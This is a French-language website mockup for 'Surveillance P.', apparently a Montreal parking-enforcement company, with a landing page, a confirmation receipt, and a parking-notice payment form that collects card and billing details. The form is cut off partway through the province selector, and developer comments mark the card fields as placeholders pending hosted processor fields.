
<file: index.html>
<!DOCTYPE html>
<html lang="fr-CA">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Surveillance P. — Payer un avis de stationnement</title>
  <meta name="description" content="Payez en ligne l'avis de stationnement laissé sur votre véhicule.">

  <!-- Polices Google Fonts : Barlow Condensed (titres) et Barlow (texte) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;600;700&family=Barlow+Condensed:wght@600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- Bandeau du haut avec le nom de la compagnie -->
  <header class="bandeau">
    <div class="bandeau__contenu">
      <img class="bandeau__logo" src="logo.svg" alt="Logo de Surveillance P.">
      <p class="bandeau__nom">Surveillance P.</p>
    </div>
  </header>

  <main class="contenu accueil">
    <h1 class="accueil__titre">Vous avez reçu un avis de stationnement?</h1>
    <p class="accueil__intro">
      Réglez votre avis en quelques minutes, de façon sécuritaire. Gardez votre
      avis à portée de main : vous aurez besoin du numéro inscrit dessus.
    </p>

    <!-- Avis de délai : 72 heures pour payer -->
    <p class="delai" role="note">
      <strong>Vous avez 72 heures pour payer votre amende.</strong>
      Passé ce délai, des frais de retard de 1&nbsp;$ par jour s'ajoutent au montant dû.
      Le montant total à payer est calculé selon la date inscrite sur votre avis.
    </p>

    <!-- Très gros bouton jaune vers la page de paiement -->
    <a class="btn btn--geant" href="paiement.html">Payer mon amende</a>

    <!-- Explication : pourquoi un avis a été émis -->
    <section class="avant" aria-labelledby="titre-pourquoi">
      <h2 id="titre-pourquoi">Pourquoi ai-je reçu un avis?</h2>
      <p>
        Les places de stationnement où était garé votre véhicule sont
        <strong>réservées aux utilisateurs de ClickParking et de Parkin&nbsp;P</strong>.
        Ces places se réservent à l'avance sur les applications mobiles, ou
        grâce à une <strong>vignette</strong> que vous commandez auprès de la
        ville, afin de prioriser votre accès aux places de stationnement.
      </p>
    </section>

    <!-- Liste « Avant de payer » -->
    <section class="avant" aria-labelledby="titre-avant">
      <h2 id="titre-avant">Avant de payer</h2>
      <ul>
        <li>
          Le <strong>numéro d'avis</strong> se trouve sur le papier laissé sous
          l'essuie-glace, du côté du pare-brise.
        </li>
        <li>
          Vous disposez de <strong>72&nbsp;heures</strong> pour payer. Après ce
          délai, des <strong>frais de retard de 1&nbsp;$ par jour</strong> sont
          facturés en sus.
        </li>
        <li>
          Un <strong>reçu</strong> vous sera envoyé par courriel une fois le
          paiement complété.
        </li>
        <li>
          Vous souhaitez <strong>contester l'avis</strong>? Écrivez-nous à
          <a href="mailto:surveillanceP@incorporation.qc.ca">surveillanceP@incorporation.qc.ca</a> ou appelez le
          <a href="tel:+18003616685">1 800 361-6685</a>.
        </li>
      </ul>
    </section>
  </main>

  <!-- Pied de page avec les coordonnées -->
  <footer class="pied">
    <div class="pied__contenu">
      <strong>Surveillance P.</strong><br>
      330-6750, avenue de l'Esplanade, Montréal (QC)&nbsp; H2V 1A2<br>
      Téléphone : <a href="tel:+18003616685">1 800 361-6685</a> ·
      Courriel : <a href="mailto:surveillanceP@incorporation.qc.ca">surveillanceP@incorporation.qc.ca</a>
    </div>
  </footer>

</body>
</html>
</file>

<file: confirmation.html>
<!DOCTYPE html>
<html lang="fr-CA">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Paiement réussi — Surveillance P.</title>
  <meta name="description" content="Confirmation de paiement de votre avis de stationnement.">

  <!-- Polices Google Fonts : Barlow Condensed (titres) et Barlow (texte) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;600;700&family=Barlow+Condensed:wght@600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- Bandeau du haut avec le nom de la compagnie -->
  <header class="bandeau">
    <div class="bandeau__contenu">
      <img class="bandeau__logo" src="logo.svg" alt="Logo de Surveillance P.">
      <p class="bandeau__nom">Surveillance P.</p>
    </div>
  </header>

  <main class="contenu">

    <!-- Message de succès -->
    <div class="succes-entete">
      <span class="succes-entete__coche" aria-hidden="true">&#10003;</span>
      <h1>Paiement réussi. Merci!</h1>
      <p>
        Votre avis de stationnement est maintenant réglé. Un reçu a été envoyé
        à votre adresse courriel.
      </p>
    </div>

    <!-- Reçu / facture -->
    <section class="carte facture" aria-labelledby="t-facture">
      <div class="facture__entete">
        <div>
          <h2 id="t-facture">Reçu de paiement</h2>
          <p class="facture__compagnie">
            Surveillance P.<br>
            330-6750, avenue de l'Esplanade<br>
            Montréal (QC) H2V 1A2<br>
            1 800 361-6685
          </p>
        </div>
        <img class="facture__logo" src="logo.svg" alt="">
      </div>

      <dl class="facture__infos">
        <div>
          <dt>N° de confirmation</dt>
          <dd id="no-confirmation">—</dd>
        </div>
        <div>
          <dt>Date</dt>
          <dd id="date-paiement">—</dd>
        </div>
        <div>
          <dt>N° de l'avis</dt>
          <dd id="no-avis">—</dd>
        </div>
        <div>
          <dt>Mode de paiement</dt>
          <dd>Carte de crédit ou de débit</dd>
        </div>
      </dl>

      <!-- Détail du montant -->
      <div class="total">
        <div class="total__ligne">
          <span>Amende</span>
          <span>14,00&nbsp;$</span>
        </div>
        <div class="total__ligne">
          <span>TPS (5&nbsp;%)</span>
          <span>0,70&nbsp;$</span>
        </div>
        <div class="total__ligne">
          <span>TVQ (9,975&nbsp;%)</span>
          <span>1,40&nbsp;$</span>
        </div>
        <div class="total__ligne total__ligne--grand">
          <span>Total payé</span>
          <span>16,10&nbsp;$</span>
        </div>
      </div>

      <!--
        TODO DÉVELOPPEURS — Reçu de démonstration.
        En production, remplir ce reçu avec les données réelles renvoyées par
        le processeur de paiement : n° de transaction, date/heure réelles,
        4 derniers chiffres de la carte, montant réellement capturé (incluant
        d'éventuels frais de retard), et déclencher l'envoi du reçu par courriel.
      -->
    </section>

    <div class="facture__actions no-print">
      <button type="button" class="btn" id="btn-imprimer">Imprimer le reçu</button>
      <a class="retour" href="index.html">Retour à l'accueil</a>
    </div>

  </main>

  <!-- Pied de page avec les coordonnées -->
  <footer class="pied no-print">
    <div class="pied__contenu">
      <strong>Surveillance P.</strong><br>
      330-6750, avenue de l'Esplanade, Montréal (QC)&nbsp; H2V 1A2<br>
      Téléphone : <a href="tel:+18003616685">1 800 361-6685</a> ·
      Courriel : <a href="mailto:surveillanceP@incorporation.qc.ca">surveillanceP@incorporation.qc.ca</a>
    </div>
  </footer>

  <script>
  "use strict";

  // Récupère le numéro d'avis saisi à l'étape précédente (si disponible)
  let noAvis = "";
  try {
    noAvis = sessionStorage.getItem("num-avis") || "";
  } catch (e) {
    noAvis = "";
  }
  document.getElementById("no-avis").textContent = noAvis || "Non précisé";

  // Date du paiement (maintenant)
  const maintenant = new Date();
  document.getElementById("date-paiement").textContent =
    maintenant.toLocaleDateString("fr-CA") + " " +
    maintenant.toLocaleTimeString("fr-CA", { hour: "2-digit", minute: "2-digit" });

  // N° de confirmation de démonstration
  // TODO DÉVELOPPEURS : utiliser le vrai n° de transaction du processeur.
  const aleatoire = Math.floor(100000 + Math.random() * 900000);
  document.getElementById("no-confirmation").textContent = "SP-" + aleatoire;

  // Bouton d'impression
  document.getElementById("btn-imprimer").addEventListener("click", () => {
    window.print();
  });
  </script>

</body>
</html>
</file>


<file: paiement.html>
<!DOCTYPE html>
<html lang="fr-CA">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Paiement d'un avis — Surveillance P.</title>
  <meta name="description" content="Formulaire de paiement de l'avis de stationnement.">

  <!-- Polices Google Fonts : Barlow Condensed (titres) et Barlow (texte) -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;600;700&family=Barlow+Condensed:wght@600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- Bandeau du haut avec le nom de la compagnie -->
  <header class="bandeau">
    <div class="bandeau__contenu">
      <img class="bandeau__logo" src="logo.svg" alt="Logo de Surveillance P.">
      <p class="bandeau__nom">Surveillance P.</p>
    </div>
  </header>

  <main class="contenu">
    <a class="retour" href="index.html">&larr; Retour à l'accueil</a>
    <h1>Payer mon avis de stationnement</h1>

    <!-- novalidate : on gère la validation nous-mêmes en JavaScript -->
    <form id="form-paiement" novalidate>

      <!-- ============ Section : Votre avis ============ -->
      <section class="carte" aria-labelledby="t-avis">
        <h2 id="t-avis">Votre avis</h2>
        <p class="rappel-delai">
          <strong>Rappel :</strong> l'amende doit être payée dans les 72&nbsp;heures.
          Au-delà, des frais de retard de 1&nbsp;$ par jour s'ajoutent.
        </p>
        <div class="champ">
          <label for="num-avis">Numéro de l'avis</label>
          <input
            type="text"
            id="num-avis"
            name="num-avis"
            inputmode="text"
            autocomplete="off"
            placeholder="Ex. : A-123456"
            aria-describedby="err-num-avis">
          <span class="erreur" id="err-num-avis" role="alert"></span>
        </div>

        <!-- Détail du montant à payer -->
        <div class="total">
          <div class="total__ligne">
            <span>Amende</span>
            <span>14,00&nbsp;$</span>
          </div>
          <div class="total__ligne">
            <span>TPS (5&nbsp;%)</span>
            <span>0,70&nbsp;$</span>
          </div>
          <div class="total__ligne">
            <span>TVQ (9,975&nbsp;%)</span>
            <span>1,40&nbsp;$</span>
          </div>
          <div class="total__ligne total__ligne--grand">
            <span>Total à payer</span>
            <span>16,10&nbsp;$</span>
          </div>
          <!--
            TODO DÉVELOPPEURS — Ce total (14 $ + TPS 5 % + TVQ 9,975 % = 16,10 $)
            est fixe pour la maquette. En production, le montant devra être
            calculé côté serveur selon l'avis : montant de base + frais de retard
            (1 $/jour après 72 h) + taxes, puis renvoyé ici.
          -->
        </div>
      </section>

      <!-- ============ Section : Carte ============ -->
      <section class="carte" aria-labelledby="t-carte">
        <h2 id="t-carte">Carte de crédit ou de débit</h2>

        <!-- Cartes acceptées -->
        <p class="cartes-acceptees">
          <span class="cartes-acceptees__texte">Nous acceptons&nbsp;:</span>

          <!-- Visa -->
          <svg class="logo-carte" viewBox="0 0 48 32" role="img" aria-label="Visa">
            <rect width="48" height="32" rx="4" fill="#fff" stroke="#e0e0e0"/>
            <text x="24" y="21" text-anchor="middle" font-family="Arial, sans-serif"
                  font-size="12" font-weight="bold" font-style="italic" fill="#1a1f71">VISA</text>
          </svg>

          <!-- Mastercard -->
          <svg class="logo-carte" viewBox="0 0 48 32" role="img" aria-label="Mastercard">
            <rect width="48" height="32" rx="4" fill="#fff" stroke="#e0e0e0"/>
            <circle cx="20" cy="16" r="8" fill="#eb001b"/>
            <circle cx="28" cy="16" r="8" fill="#f79e1b"/>
            <path d="M24 10a8 8 0 0 1 0 12 8 8 0 0 1 0-12z" fill="#ff5f00"/>
          </svg>

          <!-- American Express -->
          <svg class="logo-carte" viewBox="0 0 48 32" role="img" aria-label="American Express">
            <rect width="48" height="32" rx="4" fill="#2e77bc"/>
            <text x="24" y="14" text-anchor="middle" font-family="Arial, sans-serif"
                  font-size="7" font-weight="bold" fill="#fff">AMERICAN</text>
            <text x="24" y="23" text-anchor="middle" font-family="Arial, sans-serif"
                  font-size="7" font-weight="bold" fill="#fff">EXPRESS</text>
          </svg>
        </p>

        <!--
          ============================================================
          TODO DÉVELOPPEURS (1) — CHAMPS HÉBERGÉS (IFRAME)
          ------------------------------------------------------------
          Les champs ci-dessous (numéro de carte, expiration, code de
          sécurité) ne sont présents QUE pour la maquette et la
          démonstration de la validation côté client.

          AVANT la mise en production, remplacer ces trois champs par
          les CHAMPS HÉBERGÉS (iframe) de notre processeur de paiement
          privé, de façon à ce que le numéro de carte, l'expiration et
          le code de sécurité ne transitent JAMAIS par notre serveur
          (conformité PCI-DSS).

          Le champ « Nom sur la carte » peut rester sur notre page si
          le processeur ne l'héberge pas.
          ============================================================
        -->

        <div class="champ">
          <label for="nom-carte">Nom sur la carte</label>
          <input
            type="text"
            id="nom-carte"
            name="nom-carte"
            autocomplete="cc-name"
            autocapitalize="characters"
            placeholder="Tel qu'inscrit sur la carte"
            aria-describedby="err-nom-carte">
          <span class="erreur" id="err-nom-carte" role="alert"></span>
        </div>

        <div class="champ">
          <label for="num-carte">Numéro de carte</label>
          <input
            type="text"
            id="num-carte"
            name="num-carte"
            inputmode="numeric"
            autocomplete="cc-number"
            maxlength="23"
            placeholder="1234 5678 9012 3456"
            aria-describedby="err-num-carte">
          <span class="erreur" id="err-num-carte" role="alert"></span>
        </div>

        <div class="rangee">
          <div class="champ">
            <label for="expiration">Expiration (MM/AA)</label>
            <input
              type="text"
              id="expiration"
              name="expiration"
              inputmode="numeric"
              autocomplete="cc-exp"
              maxlength="5"
              placeholder="MM/AA"
              aria-describedby="err-expiration">
            <span class="erreur" id="err-expiration" role="alert"></span>
          </div>

          <div class="champ">
            <label for="cvv">Code de sécurité
              <span class="champ__indice">3 chiffres au verso</span>
            </label>
            <input
              type="text"
              id="cvv"
              name="cvv"
              inputmode="numeric"
              autocomplete="cc-csc"
              maxlength="3"
              placeholder="123"
              aria-describedby="err-cvv">
            <span class="erreur" id="err-cvv" role="alert"></span>
          </div>
        </div>
      </section>

      <!-- ============ Section : Adresse de facturation ============ -->
      <section class="carte" aria-labelledby="t-adresse">
        <h2 id="t-adresse">Adresse de facturation</h2>

        <div class="champ">
          <label for="adresse">Adresse</label>
          <input
            type="text"
            id="adresse"
            name="adresse"
            autocomplete="billing street-address"
            placeholder="123, rue Principale"
            aria-describedby="err-adresse">
          <span class="erreur" id="err-adresse" role="alert"></span>
        </div>

        <div class="champ">
          <label for="ville">Ville</label>
          <input
            type="text"
            id="ville"
            name="ville"
            autocomplete="billing address-level2"
            placeholder="Montréal"
            aria-describedby="err-ville">
          <span class="erreur" id="err-ville" role="alert"></span>
        </div>

        <div class="rangee">
          <div class="champ">
            <label for="province">Province</label>
            <select
              id="province"
              name="province"
              autocomplete="billing address-level1"
              aria-describedby="err-province">
              <option value="">Choisir…</option>
              <option value="AB">Alberta</option>
              <option value="BC">Colombie-Britannique</option>
              <option value="PE">Île-du-Prince-Édouard</option>
              <option value="MB">Manitoba</option>
              <option value="NB">Nouveau-Brunswick</option>
              <option value="NS">Nouvelle-Écosse</option>
              <option value="ON">Ontario</option>
              <option value="QC">Québec</option>
